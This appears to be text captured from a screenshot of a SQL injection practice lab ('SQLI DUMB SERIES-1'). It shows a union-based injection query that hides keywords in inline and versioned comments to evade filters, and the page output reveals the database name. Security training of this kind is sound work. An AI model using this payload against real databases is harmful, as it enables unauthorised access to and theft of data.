 Welcome Dhakkan
SELECT * FROM users WHERE id='0'/*//*/union/*//*//*!00044select*/1,/*!00044database*//*//*//*!00044()*/,3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1